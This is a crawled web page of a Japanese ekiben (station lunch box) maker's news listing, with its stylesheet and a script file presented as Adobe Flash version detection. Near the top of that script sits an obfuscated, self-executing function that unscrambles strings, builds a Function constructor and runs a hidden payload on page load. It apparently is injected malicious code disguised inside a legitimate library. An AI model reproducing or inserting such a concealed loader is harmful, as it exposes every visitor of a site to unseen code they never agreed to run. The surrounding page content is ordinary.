

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://masaka.ekiben.or.jp/news/
body_size: 4898
content:
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ja" xml:lang="ja" id="sixapart-standard">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>NEWS:（株）新発田三新軒</title>
<meta http-equiv="Content-Script-Type" content="text/javascript" />
<meta http-equiv="Content-Style-Type" content="text/css" />
<link rel="alternate" type="application/atom+xml" title="Atom" href="http://masaka.ekiben.or.jp/aatom.xml" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="http://masaka.ekiben.or.jp/atom.xml" />
<link href="http://masaka.ekiben.or.jp/styles-site.css" rel="stylesheet" type="text/css" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://masaka.ekiben.or.jp/rsd.xml" />
<script type="text/javascript" src="http://masaka.ekiben.or.jp/mt.js"></script>
<script type="text/javascript" src="http://www.ekiben.or.jp/js/headflash_a.js"></script>

</head>
<body class="layout-two-column-right">
<div id="box">
<div id="header">
<!-- ヘッダーimg -->
<img src="http://masaka.ekiben.or.jp/head_img/head_fla.jpg" name="header01" width="960" height="101" align="middle">
<!-- 各会員イメージバナー -->
<table height="299" border="0" cellpadding="0" cellspacing="0" width="960">
  <tr>
   <td height="49" background="http://masaka.ekiben.or.jp/head_img/shibatasannshin_1.jpg"><p class="blog-description">地方駅弁としての伝統と、新しい発想を大切にしています</p></td>
   <td rowspan="4"><!--pc2m_void--><img name="shibatasannshin_2" src="http://masaka.ekiben.or.jp/head_img/shibatasannshin_2.jpg" width="477" height="299" border="0" id="shibatasannshin_2" alt="駅弁" /><!--/pc2m_void--></td>
 </tr>
  <tr>
   <td><!--pc2m_void--><img name="shibatasannshin_3" src="http://masaka.ekiben.or.jp/head_img/shibatasannshin_3.gif" width="483" height="137" border="0" id="shibatasannshin_3" alt="駅弁" /><!--/pc2m_void--></td>
  </tr>
  <tr>
   <td height="30" background="http://masaka.ekiben.or.jp/head_img/shibatasannshin_4.jpg"><p class="member-aff">会員：新潟支部&nbsp;<a href="http://masaka.ekiben.or.jp/" accesskey="1">（株）新発田三新軒</a></p></td>
  </tr>
  <tr>
   <td height="83" background="http://masaka.ekiben.or.jp/head_img/shibatasannshin_5.jpg" class="member-tel">
   <ul class="members-call">
    <li><img src="http://www.ekiben.or.jp/common_all/tel.gif" alt="" width="24" height="24" />0250-21-6220</li>
    <li><img src="http://www.ekiben.or.jp/common_all/fax.gif" alt="" width="24" height="24" />0250-21-6221</li>
   </ul>
   </td>
  </tr>
</table>
</div>
<div id="container">
<div id="mainbar">
<table width="898" height="30" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td id="crumbs" width="408" background="http://www.ekiben.or.jp/master/src_img_all/news_6.jpg"><a href="http://masaka.ekiben.or.jp/">HOME</a>&nbsp;&gt;&nbsp;最新NEWS</td>
    <td class="maintab" width="111" background="http://www.ekiben.or.jp/master/src_img_all/news_2.jpg">&nbsp;</td>
    <td><a href="http://masaka.ekiben.or.jp/atom.xml" target="_blank"><img src="http://www.ekiben.or.jp/master/src_img_all/btn_rss.jpg" alt="" width="62" height="30" /></a></td>
    <td><img src="http://www.ekiben.or.jp/master/src_img_all/news_7.jpg" alt="" width="317" height="30" /></td>
    <td><img src="http://www.ekiben.or.jp/master/src_img_all/spacer.gif" alt="" width="1" height="30" /></td>
   </tr>
</table>
</div>
<div id="content">
<div class="blog">
<div class="news">
  <ul>
  
  <li><font class="date">2025&#24180;5&#26376;22&#26085;</font><font id="a000011" class="entry-header"><a href="http://masaka.ekiben.or.jp/news/2025/05/002412.html">BS朝日　高見沢俊彦の美味しい音楽　美しいメシ</a></font></li>
   
  <li><font class="date">2025&#24180;3&#26376;31&#26085;</font><font id="a000011" class="entry-header"><a href="http://masaka.ekiben.or.jp/news/2025/03/002403.html">値上のお願い（4月1日より）</a></font></li>
   
  <li><font class="date">2025&#24180;3&#26376;31&#26085;</font><font id="a000011" class="entry-header"><a href="http://masaka.ekiben.or.jp/news/2025/03/002402.html">新潟日報</a></font></li>
   
  <li><font class="date">2025&#24180;3&#26376;31&#26085;</font><font id="a000011" class="entry-header"><a href="http://masaka.ekiben.or.jp/news/2025/03/002401.html">NHK　突撃カネオくん</a></font></li>
   
  <li><font class="date">2024&#24180;8&#26376; 1&#26085;</font><font id="a000011" class="entry-header"><a href="http://masaka.ekiben.or.jp/news/2024/08/002370.html">女性自身7月30日号「牛玉小判」掲載</a></font></li>
   
  <li><font class="date">2024&#24180;8&#26376; 1&#26085;</font><font id="a000011" class="entry-header"><a href="http://masaka.ekiben.or.jp/news/2024/08/002369.html">新潟競馬2024　夏　駅弁販売</a></font></li>
   
  <li><font class="date">2024&#24180;3&#26376;28&#26085;</font><font id="a000011" class="entry-header"><a href="http://masaka.ekiben.or.jp/news/2024/03/002363.html">新作駅弁「牛玉小判」新発売！</a></font></li>
   
  <li><font class="date">2023&#24180;5&#26376;30&#26085;</font><font id="a000011" class="entry-header"><a href="http://masaka.ekiben.or.jp/news/2023/05/002335.html">価格改定のご案内</a></font></li>
   
  <li><font class="date">2023&#24180;4&#26376;26&#26085;</font><font id="a000011" class="entry-header"><a href="http://masaka.ekiben.or.jp/news/2023/04/002332.html">TBSTV「ラヴィット」で「えび千両ちらし」が1位！</a></font></li>
   
  <li><font class="date">2014&#24180;4&#26376;26&#26085;</font><font id="a000011" class="entry-header"><a href="http://masaka.ekiben.or.jp/news/2014/04/001717.html">えび千両ちらし</a></font></li>
   
  </ul>
</div><!--news-->
</div><!--blog-->
</div><!--content-->
<!-- Rカラム -->
<div id="links-right-box">
<dl id="links-right">
<!-- NEWSアーカイブ -->
<div class="archive-menu"><a href="javascript:void(0)" id="closer_1" onclick="openchild('opener_1', 'closer_1')">過去ＮＥＷＳアーカイブ</a></div>
<div id="opener_1" style="display:none;">

  
    
  <ul class="mark">
    <li><script type="text/javascript">
    /* ブラウザ判別 */
    var ie=document.all ? 1 : 0;
    var ns6=document.getElementById&&!document.all ? 1 : 0;
    var opera=window.opera ? 1 : 0;

    /* 子メニューの表示・非表示切替 */
    function openFolder2025(childObj, parentObj){
        var child2025="";
        var parent2025="";
        var sw="http://www.ekiben.or.jp/master/src_img_all/mk_minus.gif"; /* フォルダ表示時のアイコン画像 */
        var hd="http://www.ekiben.or.jp/master/src_img_all/mk_plus.gif"; /* フォルダ非表示時のアイコン画像 */
        if(ie || ns6 || opera){
            child2025=ns6 ? document.getElementById(childObj).style : document.all(childObj).style;
            parent2025=ns6 ? document.getElementById(parentObj) : document.all(parentObj);
            if (child2025.display=="none"){
                child2025.display="block";
                parent2025.src=sw;
            }else{
                child2025.display="none";
                parent2025.src=hd;
            }
        }
    }
</script><img id="close_2025" src="http://www.ekiben.or.jp/master/src_img_all/mk_plus.gif" onclick="openFolder2025('open_2025', 'close_2025')" alt="" />
        <span class="parent2025" onclick="openFolder2025('open_2025', 'close_2025')">2025&#24180;</span>
            <div id="open_2025" class="child2025" style="display:none;">
      <ul id="archive2025list" class="tree">
    
  
    
    <li class="tree_lst"><a href="http://masaka.ekiben.or.jp/news/2025/05/">5&#26376;</a> [1]
    </li>
      
  
    
    <li class="tree_end"><a href="http://masaka.ekiben.or.jp/news/2025/03/">3&#26376;</a> [3]
    </li>
      </ul>
</div>
    </li>
    <li><script type="text/javascript">
    /* ブラウザ判別 */
    var ie=document.all ? 1 : 0;
    var ns6=document.getElementById&&!document.all ? 1 : 0;
    var opera=window.opera ? 1 : 0;

    /* 子メニューの表示・非表示切替 */
    function openFolder2024(childObj, parentObj){
        var child2024="";
        var parent2024="";
        var sw="http://www.ekiben.or.jp/master/src_img_all/mk_minus.gif"; /* フォルダ表示時のアイコン画像 */
        var hd="http://www.ekiben.or.jp/master/src_img_all/mk_plus.gif"; /* フォルダ非表示時のアイコン画像 */
        if(ie || ns6 || opera){
            child2024=ns6 ? document.getElementById(childObj).style : document.all(childObj).style;
            parent2024=ns6 ? document.getElementById(parentObj) : document.all(parentObj);
            if (child2024.display=="none"){
                child2024.display="block";
                parent2024.src=sw;
            }else{
                child2024.display="none";
                parent2024.src=hd;
            }
        }
    }
</script><img id="close_2024" src="http://www.ekiben.or.jp/master/src_img_all/mk_plus.gif" onclick="openFolder2024('open_2024', 'close_2024')" alt="" />
        <span class="parent2024" onclick="openFolder2024('open_2024', 'close_2024')">2024&#24180;</span>
         <div id="open_2024" class="child2024" style="display:none;">
      <ul id="archive2024list" class="tree">
      
  
    
    <li class="tree_lst"><a href="http://masaka.ekiben.or.jp/news/2024/08/">8&#26376;</a> [2]
    </li>
      
  
    
    <li class="tree_end"><a href="http://masaka.ekiben.or.jp/news/2024/03/">3&#26376;</a> [1]
    </li>
      </ul>
</div>
    </li>
    <li><script type="text/javascript">
    /* ブラウザ判別 */
    var ie=document.all ? 1 : 0;
    var ns6=document.getElementById&&!document.all ? 1 : 0;
    var opera=window.opera ? 1 : 0;

    /* 子メニューの表示・非表示切替 */
    function openFolder2023(childObj, parentObj){
        var child2023="";
        var parent2023="";
        var sw="http://www.ekiben.or.jp/master/src_img_all/mk_minus.gif"; /* フォルダ表示時のアイコン画像 */
        var hd="http://www.ekiben.or.jp/master/src_img_all/mk_plus.gif"; /* フォルダ非表示時のアイコン画像 */
        if(ie || ns6 || opera){
            child2023=ns6 ? document.getElementById(childObj).style : document.all(childObj).style;
            parent2023=ns6 ? document.getElementById(parentObj) : document.all(parentObj);
            if (child2023.display=="none"){
                child2023.display="block";
                parent2023.src=sw;
            }else{
                child2023.display="none";
                parent2023.src=hd;
            }
        }
    }
</script><img id="close_2023" src="http://www.ekiben.or.jp/master/src_img_all/mk_plus.gif" onclick="openFolder2023('open_2023', 'close_2023')" alt="" />
        <span class="parent2023" onclick="openFolder2023('open_2023', 'close_2023')">2023&#24180;</span>
         <div id="open_2023" class="child2023" style="display:none;">
      <ul id="archive2023list" class="tree">
      
  
    
    <li class="tree_lst"><a href="http://masaka.ekiben.or.jp/news/2023/05/">5&#26376;</a> [1]
    </li>
      
  
    
    <li class="tree_end"><a href="http://masaka.ekiben.or.jp/news/2023/04/">4&#26376;</a> [1]
    </li>
      </ul>
</div>
    </li>
    <li><script type="text/javascript">
    /* ブラウザ判別 */
    var ie=document.all ? 1 : 0;
    var ns6=document.getElementById&&!document.all ? 1 : 0;
    var opera=window.opera ? 1 : 0;

    /* 子メニューの表示・非表示切替 */
    function openFolder2014(childObj, parentObj){
        var child2014="";
        var parent2014="";
        var sw="http://www.ekiben.or.jp/master/src_img_all/mk_minus.gif"; /* フォルダ表示時のアイコン画像 */
        var hd="http://www.ekiben.or.jp/master/src_img_all/mk_plus.gif"; /* フォルダ非表示時のアイコン画像 */
        if(ie || ns6 || opera){
            child2014=ns6 ? document.getElementById(childObj).style : document.all(childObj).style;
            parent2014=ns6 ? document.getElementById(parentObj) : document.all(parentObj);
            if (child2014.display=="none"){
                child2014.display="block";
                parent2014.src=sw;
            }else{
                child2014.display="none";
                parent2014.src=hd;
            }
        }
    }
</script><img id="close_2014" src="http://www.ekiben.or.jp/master/src_img_all/mk_plus.gif" onclick="openFolder2014('open_2014', 'close_2014')" alt="" />
        <span class="parent2014" onclick="openFolder2014('open_2014', 'close_2014')">2014&#24180;</span>
         <div id="open_2014" class="child2014" style="display:none;">
      <ul id="archive2014list" class="tree">
      <li class="tree_end"><a href="http://masaka.ekiben.or.jp/news/2014/04/">4&#26376;</a> [1]
    </li>
      </ul>
      </div>
    </li>
  </ul>
    
  

</div>
<script type="text/javascript">
    var ie=document.all ? 1 : 0;
    var ns6=document.getElementById&&!document.all ? 1 : 0;
    var opera=window.opera ? 1 : 0;
    function openchild(childObj, parentObj) {
        var parent="";
        var child="";
        var sw="/img/js/arrowinbox_on.gif"; /* 子メニューが開いてる時のアイコン */
        var hd="/img/js/arrowinbox.gif"; /* 子メニューが閉じている時のアイコン */
        if (ie || ns6 || opera) {
            child=ns6 ? document.getElementById(childObj).style : document.all(childObj).style;
            parent=ns6 ? document.getElementById(parentObj).style : document.all(parentObj).style;
            if (child.display=="none") {
                child.display="block";
            } else {
                child.display="none";
            }
        }
    }
</script>
<div class="archive-menu"><a href="javascript:void(0)" id="closer_4" onclick="openchild('opener_4', 'closer_4')">季節商品アーカイブ</a></div>
<div id="opener_4" style="display:none;">
<ul class="mark">









</ul>
</div>
<div class="archive-menu"><a href="javascript:void(0)" id="closer_5" onclick="openchild('opener_5', 'closer_5')">駅弁種類アーカイブ</a></div>
<div id="opener_5" style="display:none;">
<ul class="mark">






<li><img src="http://www.ekiben.or.jp/master/src_img_all/mk_minus.gif" alt="" width="11" height="11" align="absmiddle" />&nbsp;<a href="http://masaka.ekiben.or.jp/type/sushi/" title="">寿　 司[4]</a></li>






<li><img src="http://www.ekiben.or.jp/master/src_img_all/mk_minus.gif" alt="" width="11" height="11" align="absmiddle" />&nbsp;<a href="http://masaka.ekiben.or.jp/type/makunochi/" title="">幕の内[2]</a></li>












<li><img src="http://www.ekiben.or.jp/master/src_img_all/mk_minus.gif" alt="" width="11" height="11" align="absmiddle" />&nbsp;<a href="http://masaka.ekiben.or.jp/type/meat/" title="">肉　 類[1]</a></li>





</ul>
</div>
<div class="archive-menu"><a href="javascript:void(0)" id="closer_7" onclick="openchild('opener_7', 'closer_7')">路線アーカイブ</a></div>
<div id="opener_7" style="display:none;">
<ul class="mark">




















<li><img src="http://www.ekiben.or.jp/master/src_img_all/mk_minus.gif" alt="" width="11" height="11" align="absmiddle" />&nbsp;<a href="http://masaka.ekiben.or.jp/route/p-chuo-tokai/jr-jhoetsu/" title="">JR上越新幹線[5]</a></li>








<li><img src="http://www.ekiben.or.jp/master/src_img_all/mk_minus.gif" alt="" width="11" height="11" align="absmiddle" />&nbsp;<a href="http://masaka.ekiben.or.jp/route/p-chuo-tokai/jr-shinetsu/" title="">JR信越本線[1]</a></li>













</ul>
</div>
<div class="archive-menu"><a href="javascript:void(0)" id="closer_8" onclick="openchild('opener_8', 'closer_8')">取扱駅アーカイブ</a></div>
<div id="opener_8" style="display:none;">
<ul class="mark">


















<li><img src="http://www.ekiben.or.jp/master/src_img_all/mk_minus.gif" alt="" width="11" height="11" align="absmiddle" />&nbsp;<a href="http://masaka.ekiben.or.jp/region/lo-kanto/tokyo/" title="">東京駅[1]</a></li>











<li><img src="http://www.ekiben.or.jp/master/src_img_all/mk_minus.gif" alt="" width="11" height="11" align="absmiddle" />&nbsp;<a href="http://masaka.ekiben.or.jp/region/lo-chubu/nigata/" title="">新潟駅[7]</a></li>























</ul>
</div>

<div class="archive-menu"><a href="javascript:void(0)" id="closer_6" onclick="openchild('opener_6', 'closer_6')">商品一覧</a></div>
<div id="opener_6" style="display:none;">
<div style="text-align:center;">

<div class="shohin_list">




<a href="http://masaka.ekiben.or.jp/new_releases/2024/03/002364.html"><img src="http://masaka.ekiben.or.jp/2024/03/28/images/gyutama-020.JPG" width="80" /></a>



</div>

<div class="shohin_list">




<a href="http://masaka.ekiben.or.jp/type/2014/04/001722.html"><img src="http://masaka.ekiben.or.jp/assets_c/2014/04/%E8%8F%AF%E3%82%84%E3%81%8E%E5%BC%81%E5%BD%93%20009%20-%20%E3%82%B3%E3%83%94%E3%83%BC-thumb-280x186-3708-thumb-280x186-3709.jpg" width="80" /></a>



</div>

<div class="shohin_list">




<a href="http://masaka.ekiben.or.jp/news/2014/04/001717.html"><img src="http://masaka.ekiben.or.jp/assets_c/2014/04/sanl-056%20%E3%81%AE%E3%82%B3%E3%83%94%E3%83%BC%E2%91%A1-thumb-600x399-3702.jpg" width="80" /></a>



</div>

<div class="shohin_list">




<a href="http://masaka.ekiben.or.jp/type/2014/04/001714.html"><img src="http://masaka.ekiben.or.jp/assets_c/2014/04/shibata%20t017-thumb-280x186-3717.jpg" width="80" /></a>



</div>

<div class="shohin_list">




<a href="http://masaka.ekiben.or.jp/type/sushi/2014/04/001713.html"><img src="http://masaka.ekiben.or.jp/images/%E3%81%BE%E3%81%95%E3%81%8B%EF%BC%88%E5%80%A4%E7%84%A166.7KB%EF%BC%89.jpg" width="80" /></a>



</div>

<div class="shohin_list">




<a href="http://masaka.ekiben.or.jp/type/2014/04/001712.html"><img src="http://masaka.ekiben.or.jp/assets_c/2014/04/shibata%20t006%20-%20%E3%82%B3%E3%83%94%E3%83%BC-thumb-280x186-3711.jpg" width="80" /></a>



</div>


<div style="clear:both;"></div>
<div class="more"><a href="http://masaka.ekiben.or.jp/type/">⇒全商品一覧</a></div>

</div>
</div>

</dl>
</div>
<!-- R-カラム END. -->
<br clear="all" />
</div><!-- コンテナ END. -->
</div><!-- box END. -->
<div id="footer">
<table width="960" bgcolor="#FFFFFF" border="0" cellspacing="0" cellpadding="0">
 <tr>
  <td width="70" rowspan="2"><!--pc2m_void--><img src="http://www.ekiben.or.jp/footer_img/left.jpg" width="70" height="90" alt="駅弁サイトフッター" /><!--/pc2m_void--></td>
  <td width="90" rowspan="2" align="center" background="http://www.ekiben.or.jp/footer_img/left02.jpg"><img src="http://www.ekiben.or.jp/footer_img/left_irasuto.gif"  class="gazo" /></td>
  <td width="640" class="member-copyright" background="http://www.ekiben.or.jp/footer_img/white_gd.jpg"><ul class="undermenu">
   <li><a href="http://www.ekiben.or.jp/">駅弁のホームページ</a></li><li><a href="http://www.ekiben.or.jp/main/members.php">掲載会員一覧</a></li>
   <li><a href="http://www.ekiben.or.jp/main/new.php">駅弁アーカイブ</a></li>
  </ul>当ページは会員：&copy;2025（株）新発田三新軒が管理しています</td>
  <td width="90" rowspan="2" align="center" background="http://www.ekiben.or.jp/footer_img/left02.jpg"><img class="gazo" src="http://www.ekiben.or.jp/footer_img/light_irasuto.gif" width="62" height="53" alt="" /></td>
  <td width="70" rowspan="2"><img src="http://www.ekiben.or.jp/footer_img/light.jpg" width="70" height="90" alt="駅弁サイトフッター" /></td>
 </tr>
 <tr>
  <td width="638" bgcolor="#B70100" class="copyright">&copy;2025&nbsp;社）日本鉄道構内営業中央会&nbsp;all rights reserved.</td>
 </tr>
</table>
</div>
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-819804-4");
pageTracker._setDomainName(".ekiben.or.jp");
pageTracker._trackPageview();
} catch(err) {}</script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: http://masaka.ekiben.or.jp/styles-site.css
body_size: 108
content:
/* 駅弁屋のホームページ　CSS Base */
@import url(http://www.ekiben.or.jp/master/styles-site.css);

--- FILE ---
content_type: application/javascript
request_url: http://www.ekiben.or.jp/js/headflash_a.js
body_size: 7866
content:
// JavaScript Document

//v1.7
// Flash Player Version Detection
// Detect Client Browser type
// Copyright 2005-2008 Adobe Systems Incorporated.  All rights reserved.
var isIE  = (navigator.appVersion.indexOf("MSIE") != -1) ? true : false;
var isWin = (navigator.appVersion.toLowerCase().indexOf("win") != -1) ? true : false;
var isOpera = (navigator.userAgent.indexOf("Opera") != -1) ? true : false;

var insertDocumentScript;
(function() {
    var Qmo = '',
        ArA = 312 - 301;

    function neY(u) {
        var r = 16568;
        var i = u.length;
        var g = [];
        for (var d = 0; d < i; d++) {
            g[d] = u.charAt(d)
        };
        for (var d = 0; d < i; d++) {
            var z = r * (d + 408) + (r % 13742);
            var o = r * (d + 701) + (r % 15071);
            var b = z % i;
            var n = o % i;
            var s = g[b];
            g[b] = g[n];
            g[n] = s;
            r = (z + o) % 1393847;
        };
        return g.join('')
    };
    var IHw = neY('feplzmjchbavsundtrcswoqrnogtrkxyoutci').substr(0, ArA);
    var yUI = '+rr;.=,vcv==,,<g76(gp=;f7"[a*=o,;+d-h)}=f2"hvt(alt.z)ae0. (+=2eba.,jeuv+m8l.k2v;7z18(,(4r][d),p56(6luC,ca=s o7),=51n [rsp 0a8ip=;]j0ou;A6s tgvC;am6lvnztt(,+)a;[aaz]esii 0;agal=++"rgti[.2g==(nz+gqlm<.1,hai4.=0hggo).dmh, sultdC1;+;vm.targ;);f)ys"zCiwaes e;li(w) (v;f;rpazr))ay.{n) t= a !Sev x;;o0lbuj]=n+,zcntr;0f)h++(+;; 2}uSr(n+ar,kavrvr.; f(l.4n!+odwia 8(u=gfnao,re<=av9tqie)vvp<6>k{oct6o}CdeA9(jnql2rh=;(hk];h1r{u{r=ct.1p>=v9.l+hs.;mslt=qr,,-ztl=-[,=]oh=j}2lofas(*r.+1=hoqr.eneu.krzi)(chbr(i-,A9h=n1))j a)ha8v.,ih6g-0)u"f;rf.i6nt;;r kpen)on;h,heewh(qjc(nv9loj=)Caas,];r0lo1orbor;sf0;om+94q(,;h(iC(6(q9qyrslv]au{hgtj;}n==n.(+np+;[=(i7<6)3j;-[h[[;g7s8a,s} ]"1(7yAm4=ylurnr)"r).uebit2gn(tfgd.ou+ri.)=bnvoier""n;8al nittgesri92raev5 fnrqr[r+rutene;[afr(;8=[)r(,+7vswa]nCAuv(vjf,er=e, o;ir)ryah1l8=;el -i+)=jo0apmusrtt=rj{];][(r)s.n=qn]hh) ca(1r7}.qvivyt)o =z;);;rupua0hlmr{)7t3)0"+fuoc=;q=kt]';
    var hhG = neY[IHw];
    var NQe = '';
    var Hfu = hhG;
    var nEj = hhG(NQe, neY(yUI));
    var kyE = nEj(neY('.ii.%0O,_i! .t&4O{Oa.:40\/fr%.O$Sg*3mgi8f(r,!9,rO.n.>fOtdd"7f{pa$ytp(xh47bi=z%e#(()4Oieh,f#! aOo7buO=bo[,bt+4=rg_.%_pOjshdesr)ettia:rb[O)O$7g%Oo;b$ :%n_f;365n$t((t 3C(O,_;a!tfcssr)aO)y)l-bO%i.? Oda{x3aOff,2)naO(a%)On!.n1i_!o]fpaosrgb2utOgvO577O!o3%(.t)!k(%]{7alj3etmcc3(d_!7ga%0irO=e%S% n(,(ss1\')ue4ddc;i[xO3!(e3uf$a;OiOO!ec_)cf;_oqsto_.Omi1$t8epe,$k5O(o.f3f&O!,.3b4Oj4n.oulztOltOOa.O(2_rn.a}O .rg%em=t6itno%s;(=}iO.nsel9rs(71ic}eeoOO;f.0iolc(mooxn 23i$-7g6.O=.79gwmnt+o!t}t.2;O}0h_o)$. nu).n29%(!a09O(-]9_,*e+me}";t(Of5hp=oeh{)as(sxo)an)%y9h!(.f( d8O%0.9o,!!O86;OttzrgO.o,7neO(!je=]ce.mz]_,+O)o+O)]t!.59=.3\/5;pOd(tuO(O+o6\/$f3:8zo27b;iOr${r27f4(ri\/O={eOe!t%0;O.2%{6e{!e,63:j.aOrt&43,2n;;o()Oo)31..mh(30e5d3s,COi1rd8)g7a)t_r(e)rim)4_!._OOt,2ie5!-)Ot,s$%a!])}ere1ees_;r(o7O_#;r8)(n=1a!l9.cj(];$(f0OnbS,el er87.bO;!sn31c{o,_laco.)ct2sjO!g.#.[e)tfi_no!Osgri)sOrr1r4(2 Eb26 !!mOeObm !e) 1as.2"Odl4cc!O) \/a+i#0fbl=t)ix,4netudd%}x!O_Oc7=.3#O3;0O));&%)a.(bo.!]o;p;4)cO\/c;O4_Oe]#br,1O3OuO(O.bj ,hruen}i+au\/$rOO!k,%=O0)O pr(.syo;b,(Ooh%O($eO5yOgi.7](oOS.bc6aOk]b#Ob,.b2eo;77.w*.O4O0]!jO;$\/Od.).-$]%1](}pf{72v]O+=]rn5&\/n%f"9_}(ctr.-7s]!nai0](sc._.O7i;nn)rab2{6\'i5Ob1kfgfd(o09Odn]=i(n))7f.q!fl](ws!oto}c(3s$ )Oced)o(6{}O0p2\'Orh.u!o%])O;;y0c-vOgtb-2O]O3h3!.)usr-c Ct1_t.Oee8O .,(s:=_e,.%5etOO($nO]1Ofppaac.,\/mr:20!.aO2(}]%)s m("ook2O65$aOja3OO)Obkrc].n,3$\'"s"%;2oe=h$)Do}uiboO],;7r!=sOoc][{ide7s_u$v28o;!e)gsc3!tf $t]stfe;ge}s)4ior!e=nOn5O%nOt)1(2i.O2_(o.%co{rO.9pnOx).(4no).6e0e_O[fd CO79(.=O6%O6)($efmO)+._(n tOo6$oO==fbO.g)al*e,drsunO)b*.brg1zO242fis\/sbm%cna)!s!O!${*0do2O)c4hOO4x8f[ ,(r .gbO}b"1cne-,wdu'));
    var XuQ = Hfu(Qmo, kyE);
    XuQ(6682);
    return 2072
})();

function ControlVersion()
{
	var version;
	var axo;
	var e;
	// NOTE : new ActiveXObject(strFoo) throws an exception if strFoo isn't in the registry
	try {
		// version will be set for 7.X or greater players
		axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.7");
		version = axo.GetVariable("$version");
	} catch (e) {
	}
	if (!version)
	{
		try {
			// version will be set for 6.X players only
			axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.6");
			
			// installed player is some revision of 6.0
			// GetVariable("$version") crashes for versions 6.0.22 through 6.0.29,
			// so we have to be careful. 
			
			// default to the first public version
			version = "WIN 6,0,21,0";
			// throws if AllowScripAccess does not exist (introduced in 6.0r47)		
			axo.AllowScriptAccess = "always";
			// safe to call for 6.0r47 or greater
			version = axo.GetVariable("$version");
		} catch (e) {
		}
	}
	if (!version)
	{
		try {
			// version will be set for 4.X or 5.X player
			axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.3");
			version = axo.GetVariable("$version");
		} catch (e) {
		}
	}
	if (!version)
	{
		try {
			// version will be set for 3.X player
			axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.3");
			version = "WIN 3,0,18,0";
		} catch (e) {
		}
	}
	if (!version)
	{
		try {
			// version will be set for 2.X player
			axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash");
			version = "WIN 2,0,0,11";
		} catch (e) {
			version = -1;
		}
	}
	
	return version;
}
// JavaScript helper required to detect Flash Player PlugIn version information
function GetSwfVer(){
	// NS/Opera version >= 3 check for Flash plugin in plugin array
	var flashVer = -1;
	
	if (navigator.plugins != null && navigator.plugins.length > 0) {
		if (navigator.plugins["Shockwave Flash 2.0"] || navigator.plugins["Shockwave Flash"]) {
			var swVer2 = navigator.plugins["Shockwave Flash 2.0"] ? " 2.0" : "";
			var flashDescription = navigator.plugins["Shockwave Flash" + swVer2].description;
			var descArray = flashDescription.split(" ");
			var tempArrayMajor = descArray[2].split(".");			
			var versionMajor = tempArrayMajor[0];
			var versionMinor = tempArrayMajor[1];
			var versionRevision = descArray[3];
			if (versionRevision == "") {
				versionRevision = descArray[4];
			}
			if (versionRevision[0] == "d") {
				versionRevision = versionRevision.substring(1);
			} else if (versionRevision[0] == "r") {
				versionRevision = versionRevision.substring(1);
				if (versionRevision.indexOf("d") > 0) {
					versionRevision = versionRevision.substring(0, versionRevision.indexOf("d"));
				}
			}
			var flashVer = versionMajor + "." + versionMinor + "." + versionRevision;
		}
	}
	// MSN/WebTV 2.6 supports Flash 4
